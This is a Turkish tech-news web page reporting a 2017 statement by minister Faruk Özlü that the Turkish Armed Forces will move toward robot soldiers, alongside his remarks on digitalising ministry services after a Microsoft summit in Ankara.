<li id="menu-item-137539" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://bilgedefteri.net/bilgisayar-donanim">Pc &#038; Donanım</a></li>
<li id="menu-item-137540" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://bilgedefteri.net/internet">İnternet</a></li>
<li id="menu-item-137541" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://bilgedefteri.net/guncel">Güncel</a></li>
<li id="menu-item-137542" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://bilgedefteri.net/yazilim">Yazılım</a></li>
<li id="menu-item-137543" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://bilgedefteri.net/bilim">Bilim</a></li>
<li id="menu-item-137544" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://bilgedefteri.net/oyun-dunyasi">Oyun</a></li>
<li id="menu-item-137545" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://bilgedefteri.net/alisveris">Alışveriş</a></li>
</ul></div>    </div>
    <div class="mobile-live-search" style="display:none;">
        <form action="https://bilgedefteri.net" method="get">
            <div class="input-cover">
                <input class="mobile-search-input" type="text" name="s" placeholder="BilgeDefteri / Pc / Android / Teknoloji Haberleri ve Donanım Rehberi'da Ara.." autocomplete="off">
                <div class="showbox mobil-loader" style="display:none;">
                    <div class="loader">
                        <svg class="circular" viewBox="25 25 50 50">
                            <circle class="path" cx="50" cy="50" r="20" fill="none" stroke-width="2" stroke-miterlimit="10"/>
                        </svg>
                    </div>
                </div>
            </div>
        </form>
        <div class="search-close-button">
            <a href="javascript:void(0);"><i class="fas fa-times"></i></a>
        </div>
        <div class="mobil-search-result"></div>
    </div>
    <!-- The Modal -->
    <div id="searchmodal" class="searchmodal">
                   
        <!-- Modal content -->
        <div class="searchmodal-content">
            <div class="searchmodal-body">
                <form action="https://bilgedefteri.net" method="get">
                    <div class="input-container">
                        <input type="text" class="main-header-input" type="text" name="s" placeholder="Ara.." autocomplete="off">
                        <div class="showbox main-showbox" style="display:none;">
                            <div class="loader">
                                <svg class="circular" viewBox="25 25 50 50">
                                    <circle class="path" cx="50" cy="50" r="20" fill="none" stroke-width="2" stroke-miterlimit="10"/>
                                </svg>
                            </div>
                        </div>
                        <div class="mainHeaderAjaxResults" style="display:none;"></div>
                </form>

            </div>
        </div>

    </div>

</header>	<div itemprop="mainContentOfPage" itemscope="itemscope" class="mainContent home-container">
			<div class="container single-page-outside">
				<div class="mainContentLeft main-left-container" id="contentLoop">
					<div class="single-container single-contentloop">
						<article  id="post-134434" class="post-134434 post type-post status-publish format-standard has-post-thumbnail hentry category-bilim category-guncel tag-askerler tag-bakan tag-dijital tag-ekledi tag-faruk tag-icin tag-kisa tag-ozlu tag-robot tag-surede tag-tskya-robot-askerler-geliyor" role="main" itemscope="" itemtype="http://schema.org/NewsArticle">
															<meta itemprop="mainEntityOfPage" content="https://bilgedefteri.net/tskya-robot-askerler-geliyor.html">
								<meta itemprop="dateModified" content="2017-02-18T12:49:11+03:00">
								<meta itemprop="inLanguage" content="tr">
								<meta itemprop="genre" content="news" name="medium">
								<div class="single-content">

																			<div class="single-breadcrumb">

											<ul  class="single-breadcrumbList" itemscope itemtype="http://schema.org/BreadcrumbList">
												<li class="breadcrumbListitem" itemprop="itemListElement" itemscope
													itemtype="http://schema.org/ListItem">
													<a itemprop="item" href="https://bilgedefteri.net">
													<span itemprop="name">Ana sayfa</span></a>
													<meta itemprop="position" content="1" />
												</li>
												<li class="breadcrumbListitem" itemprop="itemListElement" itemscope
													itemtype="http://schema.org/ListItem">
													<a itemprop="item" href="https://bilgedefteri.net/bilim">
													<span itemprop="name">Bilim</span></a>
													<meta itemprop="position" content="2" />
												</li>
												<li class="breadcrumbListitem" itemprop="itemListElement" itemscope
													itemtype="http://schema.org/ListItem">
													<span itemprop="name">TSK&#8217;ya robot askerler geliyor!</span>
													<meta itemprop="position" content="3" />
												</li>
											</ul>

										</div>
									
									<div class="single-title">
										<h1 itemprop="headline">TSK&#8217;ya robot askerler geliyor!</h1>
									</div>
									<div class="single-tools">
										<div class="single-author" itemprop="author" itemscope="" itemtype="http://schema.org/Person">
											<div class="author-avatar">
												<a href="https://bilgedefteri.net/author/oeonurer">
																											<i class="far fa-user-circle" aria-hidden="true"></i>
																									</a>
											</div>
											<span class="author-name" itemprop="name"><a href="https://bilgedefteri.net/author/oeonurer">oeonurer</a></span>
										</div>
										<time class="article-time" itemprop="datePublished" datetime="2017-02-18T12:49:11+03:00">9 yıl önce</time>
										<div class="single-share">
											<ul>
												<li><a href="http://www.facebook.com/share.php?u=https://bilgedefteri.net/tskya-robot-askerler-geliyor.html" target="_blank" onclick="window.open('http://www.facebook.com/share.php?u=https://bilgedefteri.net/tskya-robot-askerler-geliyor.html','facebook','width=600,height=400')" rel="nofollow" ><i class="fab fa-facebook-f"></i></a></li>
												<li><a href="http://twitter.com/share?text=TSK&#8217;ya robot askerler geliyor!&url=https://bilgedefteri.net/tskya-robot-askerler-geliyor.html" target="_blank" onclick="window.open('http://twitter.com/share?text=TSK&#8217;ya robot askerler geliyor!&url=https://bilgedefteri.net/tskya-robot-askerler-geliyor.html','twitter','width=600,height=400')" rel="nofollow" ><i class="fab fa-twitter"></i></a></li>
												<li><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://bilgedefteri.net/tskya-robot-askerler-geliyor.html&title=TSK&#8217;ya robot askerler geliyor!&summary=BilgeDefteri / Pc / Android / Teknoloji Haberleri ve Donanım Rehberi&source=LinkedIn" target="_blank" onclick="window.open('https://www.linkedin.com/shareArticle?mini=true&url=https://bilgedefteri.net/tskya-robot-askerler-geliyor.html&title=TSK&#8217;ya robot askerler geliyor!&summary=<p>TSK’ya robot askerler geliyor! Evet doğru duydunuz. TSK Robot Askerler için düğmeye basıyor. Bilim Sanayi ve Teknoloji Bakanı Faruk Özlü, kısa süre sonra Türk Silahlı Kuvvetlerinde Robot Asker kullanımı için düğmeye basacaklarını açıkladı. Bakan Faruk Özlü, Ankara’da düzenlenen Microsoft Zirvesine katıldı. Standlarda yer alan teknolojileri program öncesinde tek tek inceleyen Bakan Özlü, özellikle Microsoft tarafından</p>
&source=LinkedIn','mail','width=600,height=400')" rel="nofollow" ><i class="fab fa-linkedin-in"></i></a></li>
												<li><a href="whatsapp://send?text=https://bilgedefteri.net/tskya-robot-askerler-geliyor.html" target="_blank"><i class="fab fa-whatsapp"></i></a></li>
												<li><a href="http://pinterest.com/pin/create/button/?url=https://bilgedefteri.net/tskya-robot-askerler-geliyor.html&media=https://bilgedefteri.net/wp-content/uploads/2017/02/tsk-ya-cok-yakinda-robot-asker-geliyor-8563839.jpeg&description=TSK&#8217;ya robot askerler geliyor!" target="_blank"><i class="fab fa-pinterest"></i></a></li>
												
											</ul>
										</div>
									</div>
									<div class="single-inner-content">
										<div class="single-left-stick">
											<ul>
												<li class="bookMark-134434 ecanBookMark">
													<a href="javascript:void(0);" class="ecanPostBookMark notlogin" data-title="Hata!" data-alert="Favorilerinize eklemek için giriş yapmalısınız." title="Favorilerime Ekle"><i class="far fa-star"></i></a>												</li>
															<li class="a134434 emojiList">
				<a href="#" class="ecan-post-begendim " data-type="begendim" data-post_id="134434" title="Beğendim"><img src="https://bilgedefteri.net/wp-content/themes/newtechs/img/emoji/emoji-like.svg" alt="begendim"><span class="reaction-count-post">0</span></a>			</li>

						<li class="a134434 emojiList">
				<a href="#" class="ecan-post-cok-aci " data-type="cok-aci" data-post_id="134434" title="Çok Acı"><img src="https://bilgedefteri.net/wp-content/themes/newtechs/img/emoji/emoji-sad.svg" alt="cok-aci"><span class="reaction-count-post">0</span></a>			</li>

						<li class="a134434 emojiList">
				<a href="#" class="ecan-post-inanilmaz " data-type="inanilmaz" data-post_id="134434" title="İnanılmaz"><img src="https://bilgedefteri.net/wp-content/themes/newtechs/img/emoji/emoji-unbelievable.svg" alt="inanilmaz"><span class="reaction-count-post">0</span></a>			</li>

						<li class="a134434 emojiList">
				<a href="#" class="ecan-post-kahkaha " data-type="kahkaha" data-post_id="134434" title="Kahkaha"><img src="https://bilgedefteri.net/wp-content/themes/newtechs/img/emoji/emoji-happy.svg" alt="kahkaha"><span class="reaction-count-post">0</span></a>			</li>

						<li class="a134434 emojiList">
				<a href="#" class="ecan-post-muhtesem " data-type="muhtesem" data-post_id="134434" title="Muhteşem"><img src="https://bilgedefteri.net/wp-content/themes/newtechs/img/emoji/emoji-spectacular.svg" alt="muhtesem"><span class="reaction-count-post">0</span></a>			</li>

						<li class="a134434 emojiList">
				<a href="#" class="ecan-post-nefret-ettim " data-type="nefret-ettim" data-post_id="134434" title="Nefret Ettim"><img src="https://bilgedefteri.net/wp-content/themes/newtechs/img/emoji/emoji-angry.svg" alt="nefret-ettim"><span class="reaction-count-post">0</span></a>			</li>

															<li>
													<div class="widget-popular-count">
														<i class="fa fa-bolt"></i>
														<span class="count-text">
																299 Okundu															</span>
													</div>
												</li>
											</ul>
										</div>
										<div class="single-right-content">
											<figure class="single-thumb" itemprop="image" itemscope="" itemtype="https://schema.org/ImageObject">
												<img width="606" height="340" src="https://bilgedefteri.net/wp-content/uploads/2017/02/tsk-ya-cok-yakinda-robot-asker-geliyor-8563839.jpeg" class="attachment-i810x417 size-i810x417 wp-post-image" alt="TSK'ya robot askerler geliyor! TSK&amp;#8217;ya robot askerler geliyor! tsk ya cok yakinda robot asker geliyor 8563839" decoding="async" fetchpriority="high" srcset="https://bilgedefteri.net/wp-content/uploads/2017/02/tsk-ya-cok-yakinda-robot-asker-geliyor-8563839.jpeg 606w, https://bilgedefteri.net/wp-content/uploads/2017/02/tsk-ya-cok-yakinda-robot-asker-geliyor-8563839-300x168.jpeg 300w" sizes="(max-width: 606px) 100vw, 606px" title="tsk-ya-cok-yakinda-robot-asker-geliyor-8563839 tsk-ya-cok-yakinda-robot-asker-geliyor-8563839">												<meta itemprop="url" content="https://bilgedefteri.net/wp-content/uploads/2017/02/tsk-ya-cok-yakinda-robot-asker-geliyor-8563839.jpeg">
												<meta itemprop="width" content="830">
												<meta itemprop="height" content="427">
											</figure>
																						<div class="single-article-content" itemprop="articleBody">
																									<div class="widget-ads">
														<div class="container-ads">
															<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- esnekreklam -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5649263857161923"
     data-ad-slot="1557802490"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>														</div>
													</div>
																																				<div class="single-description" style="display:none;" itemprop="description">TSK’ya robot askerler geliyor! Evet doğru duydunuz. TSK Robot Askerler için düğmeye basıyor. Bilim Sanayi ve Tek</div>
												
<p><em><strong>TSK’ya robot askerler geliyor!</strong></em></p>
<p>Evet doğru duydunuz. TSK Robot Askerler için düğmeye basıyor. Bilim Sanayi ve Teknoloji Bakanı <strong>Faruk Özlü</strong>, kısa süre sonra Türk Silahlı Kuvvetlerinde <strong>Robot Asker</strong> kullanımı için düğmeye basacaklarını açıkladı.</p>
<p>Bakan Faruk Özlü, Ankara’da düzenlenen <strong>Microsoft</strong> Zirvesine katıldı. Standlarda yer alan teknolojileri program öncesinde tek tek inceleyen Bakan Özlü, özellikle Microsoft tarafından geliştirilen ve <strong>hologram teknolojisi</strong>  olan <strong>Hololens</strong>’i denedi ve beğendi.</p>
<div class="content-in-ads">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><!-- esnekreklam --><ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-5649263857161923" data-ad-slot="1557802490" data-ad-format="auto" data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<p>Program çıkışında açıklamalarda bulunan Bilim Teknoloji ve Sanayi Bakanı Faruk Özlü, dijital, gelişmiş ve bilimi teknolojiyi yakından hisseden bir bakanlık olmayı hedeflediklerini belirtti. Sözlerine devam eden Faruk Özlü, kısa süre önce BAMS adı verilen <em>Bürokrasinin Azaltılması ve Mevzuatın Sadeleştirilmesi’ isimli projeyi başlattıklarını da ekledi. Bakan Özlü, yakın zamanda bakanlığa yapılacak başvuruların tamamını elektronik ortamda alabilen bir bakanlığa dönüşeceğiz şeklinde konuşmasına devam etti. Yine dijital ortamdan gelen başvuruları, bilgileri direk olarak dijital ortamdan çözüme ulaştıracaklarını da ekledi. İlk hedeflerinin bu olduğunu  söyleyen Bakan Özlü, bunu önemsediklerini tüm kamu kurumlarına ve topluma örnek olması için ellerinden geleni yapacaklarını söyledi. Ayrıca kamunun en önemli kesimlerinden olan savunma hizmetlerinde de robot askerlerin kullanılması için de adım atacaklarını söyledi.[ads2]</em></p>
<p>Bakan Özlü konuşmasına şunları da ekledi: “Yaşanan teknolojik gelişmeler, bilimdeki ilerlemeler gibi durumlar karşısında her şeyin dijitalleşmesine kimse karşı koyamaz. Bu nedenle bu süreci kısa sürede atlatmalıyız. Dijitalleşmenin faydalarını herkes biliyor. Bu nedenle bu süreci kısa sürede başarıyla tamamlamalıyız” dedi.</p>
<p>Savunma sanayisinde ise ne kadar sürede olur bilmiyorum, belki çok değil 8-10 yıl sonra robot askerler önden gidebilir ve askerlerimize destek olabilir. Ama en kısa zamanda Robot Asker teknolojisini uygulamaya almalıyız diyerek de konuşmasını tamamladı.  </p>
<center>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-5649263857161923" data-ad-slot="4384973196"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</center>

																								<div class="single-tags"><a href="https://bilgedefteri.net/tag/askerler" rel="tag">askerler</a> <a href="https://bilgedefteri.net/tag/bakan" rel="tag">bakan</a> <a href="https://bilgedefteri.net/tag/dijital" rel="tag">dijital</a> <a href="https://bilgedefteri.net/tag/ekledi" rel="tag">ekledi</a> <a href="https://bilgedefteri.net/tag/faruk" rel="tag">faruk</a> <a href="https://bilgedefteri.net/tag/icin" rel="tag">için</a> <a href="https://bilgedefteri.net/tag/kisa" rel="tag">kısa</a> <a href="https://bilgedefteri.net/tag/ozlu" rel="tag">özlü</a> <a href="https://bilgedefteri.net/tag/robot" rel="tag">robot</a> <a href="https://bilgedefteri.net/tag/surede" rel="tag">sürede</a> <a href="https://bilgedefteri.net/tag/tskya-robot-askerler-geliyor" rel="tag">TSK'ya robot askerler geliyor!</a></div>																							</div>

										</div>
									</div>
								</div>
								<div class="mobil-reaction">
									<ul>
										<li class="bookMark-134434 ecanBookMark">
											<a href="javascript:void(0);" class="ecanPostBookMark notlogin" data-title="Hata!" data-alert="Favorilerinize eklemek için giriş yapmalısınız." title="Favorilerime Ekle"><i class="far fa-star"></i></a>										</li>
													<li class="a134434 emojiList">
				<a href="#" class="ecan-post-begendim " data-type="begendim" data-post_id="134434" title="Beğendim"><img src="https://bilgedefteri.net/wp-content/themes/newtechs/img/emoji/emoji-like.svg" alt="begendim"><span class="reaction-count-post">0</span></a>			</li>

						<li class="a134434 emojiList">
				<a href="#" class="ecan-post-cok-aci " data-type="cok-aci" data-post_id="134434" title="Çok Acı"><img src="https://bilgedefteri.net/wp-content/themes/newtechs/img/emoji/emoji-sad.svg" alt="cok-aci"><span class="reaction-count-post">0</span></a>			</li>

						<li class="a134434 emojiList">
				<a href="#" class="ecan-post-inanilmaz " data-type="inanilmaz" data-post_id="134434" title="İnanılmaz"><img src="https://bilgedefteri.net/wp-content/themes/newtechs/img/emoji/emoji-unbelievable.svg" alt="inanilmaz"><span class="reaction-count-post">0</span></a>			</li>

						<li class="a134434 emojiList">
				<a href="#" class="ecan-post-kahkaha " data-type="kahkaha" data-post_id="134434" title="Kahkaha"><img src="https://bilgedefteri.net/wp-content/themes/newtechs/img/emoji/emoji-happy.svg" alt="kahkaha"><span class="reaction-count-post">0</span></a>			</li>

						<li class="a134434 emojiList">
				<a href="#" class="ecan-post-muhtesem " data-type="muhtesem" data-post_id="134434" title="Muhteşem"><img src="https://bilgedefteri.net/wp-content/themes/newtechs/img/emoji/emoji-spectacular.svg" alt="muhtesem"><span class="reaction-count-post">0</span></a>			</li>

						<li class="a134434 emojiList">
				<a href="#" class="ecan-post-nefret-ettim " data-type="nefret-ettim" data-post_id="134434" title="Nefret Ettim"><img src="https://bilgedefteri.net/wp-content/themes/newtechs/img/emoji/emoji-angry.svg" alt="nefret-ettim"><span class="reaction-count-post">0</span></a>			</li>

												</ul>
								</div>
																						<!-- publisher -->
							<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
								<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
									<meta itemprop="url" content="https://bilgedefteri.net/wp-content/uploads/2019/09/logo1.png" />
									<meta itemprop="width" content="169" />
									<meta itemprop="height" content="23" />
								</div>
								<meta itemprop="name" content="BilgeDefteri / Pc / Android / Teknoloji Haberleri ve Donanım Rehberi" />
																		<meta itemprop="sameAs" content="https://facebook.com/bilgedefteri" />
																			<meta itemprop="sameAs" content="https://twitter.com/bilgedefteri" />
																			<meta itemprop="sameAs" content="https:/instagram.com/bilgedefteri" />
																			<meta itemprop="sameAs" content="https://www.youtube.com/channel/UC2qISgSYar3msvv5v6g_Wrg" />
															</article>
																					<div class="single-related-posts">
									<div class="single-related-title">
										<h5>Benzer Yazılar</h5>
									</div>
									<div class="m-large-post-item-list-container">
																						<div class="m-large-post-item-list-content">
													<div class="m-large-post-item-list">
														<div class="m-large-post-thumb">
															<a href="https://bilgedefteri.net/dogecoin-saka-basladi-gercek-oldu-doge-govun-yukselisi.html"><img class="attachment-post-thumbnail wp-post-image" itemdrop="image" src="" alt="Dogecoin: Şaka Başladı, Gerçek Oldu – DOGE.gov’un Yükselişi" /></a>
															<div class="m-large-title">
																<h3><a href="https://bilgedefteri.net/dogecoin-saka-basladi-gercek-oldu-doge-govun-yukselisi.html">Dogecoin: Şaka Başladı, Gerçek Oldu – DOGE.gov’un Yükselişi</a></h3>
															</div>
														</div>
													</div>
												</div>
																								<div class="m-large-post-item-list-content">
													<div class="m-large-post-item-list">
														<div class="m-large-post-thumb">
															<a href="https://bilgedefteri.net/r10-net-mahkeme-karari-ile-erisim-engeli.html"><img width="257" height="227" src="https://bilgedefteri.net/wp-content/uploads/2023/12/erisim-engeli-257x227.jpg" class="attachment-i257x227 size-i257x227 wp-post-image" alt="r10.net R10.NET Mahkeme Kararı İle Erişim Engeli erisim engeli 257x227" decoding="async" loading="lazy" title="erisim-engeli-257x227 erisim-engeli-257x227"></a>
															<div class="m-large-title">
																<h3><a href="https://bilgedefteri.net/r10-net-mahkeme-karari-ile-erisim-engeli.html">R10.NET Mahkeme Kararı İle Erişim Engeli</a></h3>
															</div>
														</div>
													</div>
												</div>
																								<div class="m-large-post-item-list-content">
													<div class="m-large-post-item-list">
														<div class="m-large-post-thumb">
															<a href="https://bilgedefteri.net/pentagon-ufo-goruntulerini-resmi-olarak-yayinladi.html"><img width="257" height="227" src="https://bilgedefteri.net/wp-content/uploads/2020/04/602x338_cmsv2_fd10793e-c350-5db9-9028-71f49190c4f3-4657386-257x227.jpg" class="attachment-i257x227 size-i257x227 wp-post-image" alt="Pentagon UFO Görüntülerini Resmi Olarak Yayınladı ! 602x338 cmsv2 fd10793e c350 5db9 9028 71f49190c4f3 4657386 257x227" decoding="async" loading="lazy" title="602x338_cmsv2_fd10793e-c350-5db9-9028-71f49190c4f3-4657386-257x227 602x338_cmsv2_fd10793e-c350-5db9-9028-71f49190c4f3-4657386-257x227"></a>
															<div class="m-large-title">
																<h3><a href="https://bilgedefteri.net/pentagon-ufo-goruntulerini-resmi-olarak-yayinladi.html">Pentagon UFO Görüntülerini Resmi Olarak Yayınladı !</a></h3>
															</div>
														</div>
													</div>
												</div>
																								<div class="m-large-post-item-list-content">
													<div class="m-large-post-item-list">
														<div class="m-large-post-thumb">
															<a href="https://bilgedefteri.net/istanbul-depremi-hakkinda-tespitleri-sok-etti.html"><img width="257" height="227" src="https://bilgedefteri.net/wp-content/uploads/2019/09/selim-kotil-haber-257x227.jpg" class="attachment-i257x227 size-i257x227 wp-post-image" alt="İstanbul depremi hakkında tespitleri Şok etti ! İstanbul Depremi Hakkında Tespitleri Şok Etti ! selim kotil haber 257x227" decoding="async" loading="lazy" title="selim-kotil-haber-257x227 selim-kotil-haber-257x227"></a>
															<div class="m-large-title">
																<h3><a href="https://bilgedefteri.net/istanbul-depremi-hakkinda-tespitleri-sok-etti.html">İstanbul Depremi Hakkında Tespitleri Şok Etti !</a></h3>
															</div>
														</div>
													</div>
												</div>
																								<div class="m-large-post-item-list-content">
													<div class="m-large-post-item-list">
														<div class="m-large-post-thumb">
															<a href="https://bilgedefteri.net/google-haritalarin-sinir-kapisi-hatasi-bir-ilcede-yogunluk-yasatti.html"><img width="257" height="227" src="https://bilgedefteri.net/wp-content/uploads/2019/09/GURCISTAN-257x227.jpg" class="attachment-i257x227 size-i257x227 wp-post-image" alt="Google Haritaların 'Sınır Kapısı' Hatası Bir İlçe'de Yoğunluk Yaşattı Google Haritaların &amp;#8216;Sınır Kapısı&amp;#8217; Hatası Bir İlçe&amp;#8217;de Yoğunluk Yaşattı GURCISTAN 257x227" decoding="async" loading="lazy" title="GURCISTAN-257x227 GURCISTAN-257x227"></a>
															<div class="m-large-title">
																<h3><a href="https://bilgedefteri.net/google-haritalarin-sinir-kapisi-hatasi-bir-ilcede-yogunluk-yasatti.html">Google Haritaların &#8216;Sınır Kapısı&#8217; Hatası Bir İlçe&#8217;de Yoğunluk Yaşattı</a></h3>
															</div>
														</div>
													</div>
												</div>
																								<div class="m-large-post-item-list-content">
													<div class="m-large-post-item-list">
														<div class="m-large-post-thumb">
															<a href="https://bilgedefteri.net/telefon-kayit-harci-1500-tl-oldu.html"><img width="257" height="146" src="https://bilgedefteri.net/wp-content/uploads/2019/07/65FCA0D1-3F61-4346-986D-DED285D414AE.jpeg" class="attachment-i257x227 size-i257x227 wp-post-image" alt="telefon kayıt Telefon Kayıt Harcı 1500 TL Oldu ! 65FCA0D1 3F61 4346 986D DED285D414AE" decoding="async" loading="lazy" srcset="https://bilgedefteri.net/wp-content/uploads/2019/07/65FCA0D1-3F61-4346-986D-DED285D414AE.jpeg 580w, https://bilgedefteri.net/wp-content/uploads/2019/07/65FCA0D1-3F61-4346-986D-DED285D414AE-300x171.jpeg 300w" sizes="(max-width: 257px) 100vw, 257px" title="65FCA0D1-3F61-4346-986D-DED285D414AE 65FCA0D1-3F61-4346-986D-DED285D414AE"></a>
															<div class="m-large-title">
																<h3><a href="https://bilgedefteri.net/telefon-kayit-harci-1500-tl-oldu.html">Telefon Kayıt Harcı 1500 TL Oldu !</a></h3>
															</div>
														</div>
													</div>
												</div>
												
									</div>
								</div>
																			<div class="single-comment-container ">
							<div class="single-comment-title">
								<h5>Yorumlar</h5>
							</div>
									<div class="social-post-comment-list commentMain-134434">
					<ul>
				<div class="emptycomment-alert">
					Henüz bir yorum yapılmamış. Haydi ilk yorumu sen yap.				</div>
			</ul>
			</div>
					<div id="comment-reply-134434" class="single-send-comment send-comment-134434">
			<div class="comment-send-area">
				<div class="comment-author-avatar">
											<i class="far fa-user-circle default-avatar" aria-hidden="true"></i>
									</div>
				<div class="send-comment-textarea">
					<div class="social-input">
						<div class="textarea-content" >
							<textarea name="comment_text" class="comment_text" id="" cols="30" rows="10" placeholder="Bir şeyler yaz....."></textarea>
						</div>
													<div class="input-group-comment">
								<div class="input-comment">
									<input type="text" name="comment_author" class="comment_author" placeholder="Adınız">
								</div>
								<div class="input-comment">
									<input type="email" name="comment_author_email" class="comment_author_email" placeholder="Mail Adresiniz">
								</div>
							</div>
												<div class="social-submit">
							<a href="javascript:void(0);" data-postid="134434" data-currentuserid="0" >Yorum Gönder</a>
						</div>
					</div>
				</div>
			</div>
		</div>
	

						</div>
					</div>
				</div>

				<div class="mainContentRight main-right-container">
					                           
                <!--Default Widget-->
						<div class="widget-container">
							<div class="widget-content">
                                									
	
									<div class="widget-content-inside">
										<div class="sidebarreklam-widget">
											<script data-cfasync="false" async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<!-- esnekreklam -->

<ins class="adsbygoogle"

     style="display:block"

     data-ad-client="ca-pub-5649263857161923"

     data-ad-slot="1557802490"

     data-ad-format="auto"></ins>

<script>

(adsbygoogle = window.adsbygoogle || []).push({});

</script>										</div>
									</div>
							</div>
	
						</div>
					<!-- ## END Default Widget-->

                                      <!--Widget List 1-->
                  <div class="sidebarPostList">

                                                            <div class="widgetTitle">
                                    <h2>POPÜLER HABERLER</h2>
                                </div>
                            
								<div class="sidebarPostListContentLarge customClass-2247">
                                                                                <div class="sidebarPostListLargeItem">
                                                <div class="widget-list-thumb">
                                                    <a href="https://bilgedefteri.net/tabletin-telefon-ozelligini-acma.html"><img width="220" height="220" src="https://bilgedefteri.net/wp-content/uploads/2015/05/res_6cabf410a5c0c683e5a609e7b65b46b1.jpg" class="attachment-i300x220 size-i300x220 wp-post-image" alt="Tabletin Telefon Özelliğini Açma tabletin telefon özelliğini açma tabletin telefon özelliğini açma res 6cabf410a5c0c683e5a609e7b65b46b1" decoding="async" loading="lazy" srcset="https://bilgedefteri.net/wp-content/uploads/2015/05/res_6cabf410a5c0c683e5a609e7b65b46b1.jpg 2000w, https://bilgedefteri.net/wp-content/uploads/2015/05/res_6cabf410a5c0c683e5a609e7b65b46b1-150x150.jpg 150w, https://bilgedefteri.net/wp-content/uploads/2015/05/res_6cabf410a5c0c683e5a609e7b65b46b1-300x300.jpg 300w, https://bilgedefteri.net/wp-content/uploads/2015/05/res_6cabf410a5c0c683e5a609e7b65b46b1-1024x1024.jpg 1024w, https://bilgedefteri.net/wp-content/uploads/2015/05/res_6cabf410a5c0c683e5a609e7b65b46b1-65x65.jpg 65w, https://bilgedefteri.net/wp-content/uploads/2015/05/res_6cabf410a5c0c683e5a609e7b65b46b1-990x990.jpg 990w, https://bilgedefteri.net/wp-content/uploads/2015/05/res_6cabf410a5c0c683e5a609e7b65b46b1-1320x1320.jpg 1320w" sizes="(max-width: 220px) 100vw, 220px" title="res_6cabf410a5c0c683e5a609e7b65b46b1 res_6cabf410a5c0c683e5a609e7b65b46b1"></a>
                                                </div>
                                                <div class="widget-popular-count">
                                                    <i class="fa fa-bolt"></i>
                                                    <span class="count-text">54.388 Okundu</span>
                                                </div>
                                                <div class="widget-list-title">
                                                    <h3>
                                                        <a href="https://bilgedefteri.net/tabletin-telefon-ozelligini-acma.html">
		                                                    tabletin telefon özelliğini açma                                                        </a>
                                                    </h3>
                                                </div>
                                            </div>
                                                                                    <div class="sidebarPostListLargeItem">
                                                <div class="widget-list-thumb">
                                                    <a href="https://bilgedefteri.net/android-usb-bellek-baglanti-sorunu.html"><img width="220" height="220" src="https://bilgedefteri.net/wp-content/uploads/2017/07/telefon-usb-bellek.jpg" class="attachment-i300x220 size-i300x220 wp-post-image" alt="Telefon USB bellek bağlantı hatası USB Bellek Android USB Bellek Bağlantı Sorunu telefon usb bellek" decoding="async" loading="lazy" srcset="https://bilgedefteri.net/wp-content/uploads/2017/07/telefon-usb-bellek.jpg 1000w, https://bilgedefteri.net/wp-content/uploads/2017/07/telefon-usb-bellek-150x150.jpg 150w, https://bilgedefteri.net/wp-content/uploads/2017/07/telefon-usb-bellek-300x300.jpg 300w, https://bilgedefteri.net/wp-content/uploads/2017/07/telefon-usb-bellek-768x768.jpg 768w" sizes="(max-width: 220px) 100vw, 220px" title="telefon-usb-bellek telefon-usb-bellek"></a>
                                                </div>
                                                <div class="widget-popular-count">
                                                    <i class="fa fa-bolt"></i>
                                                    <span class="count-text">50.719 Okundu</span>
                                                </div>
                                                <div class="widget-list-title">
                                                    <h3>
                                                        <a href="https://bilgedefteri.net/android-usb-bellek-baglanti-sorunu.html">
		                                                    Android USB Bellek Bağlantı Sorunu                                                        </a>
                                                    </h3>
                                                </div>
                                            </div>
                                                                                    <div class="sidebarPostListLargeItem">
                                                <div class="widget-list-thumb">
                                                    <a href="https://bilgedefteri.net/tablete-goruntu-gelmiyor-tablet-ekran-gelmiyor.html"><img width="300" height="169" src="https://bilgedefteri.net/wp-content/uploads/2019/08/ipad-air-2019-3.jpg" class="attachment-i300x220 size-i300x220 wp-post-image" alt="Tablete Görüntü Gelmiyor, Tablet Ekran Gelmiyor Tablete Görüntü Gelmiyor, Tablet Ekran Gelmiyor ipad air 2019 3" decoding="async" loading="lazy" srcset="https://bilgedefteri.net/wp-content/uploads/2019/08/ipad-air-2019-3.jpg 770w, https://bilgedefteri.net/wp-content/uploads/2019/08/ipad-air-2019-3-300x169.jpg 300w, https://bilgedefteri.net/wp-content/uploads/2019/08/ipad-air-2019-3-768x432.jpg 768w" sizes="(max-width: 300px) 100vw, 300px" title="ipad-air-2019-3 ipad-air-2019-3"></a>
                                                </div>
                                                <div class="widget-popular-count">
                                                    <i class="fa fa-bolt"></i>
                                                    <span class="count-text">47.434 Okundu</span>
                                                </div>
                                                <div class="widget-list-title">
                                                    <h3>
                                                        <a href="https://bilgedefteri.net/tablete-goruntu-gelmiyor-tablet-ekran-gelmiyor.html">
		                                                    Tablete Görüntü Gelmiyor, Tablet Ekran Gelmiyor                                                        </a>
                                                    </h3>
                                                </div>
                                            </div>
                                                                                    <div class="sidebarPostListLargeItem">
                                                <div class="widget-list-thumb">
